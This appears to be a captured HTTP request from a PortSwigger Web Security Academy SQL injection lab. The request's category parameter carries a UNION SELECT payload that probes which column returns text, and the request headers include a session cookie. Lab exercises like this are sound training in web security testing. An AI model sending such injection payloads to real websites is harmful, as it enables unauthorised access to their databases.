 1 GET /filter?category=Tech+gifts'+UNION+SELECT+NULL,'Y6Yra4',NULL-- HTTP/2
2 Host: 0a63008804bc67ec806e3f6a000400ed.web-security-academy.net
3 Cookie: session=hvPkNWRv6KkmnWSNzkh8Y0qc9mQ8930i
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/png
,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Referer: https://0a63008804bc67ec806e3f6a000400ed.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19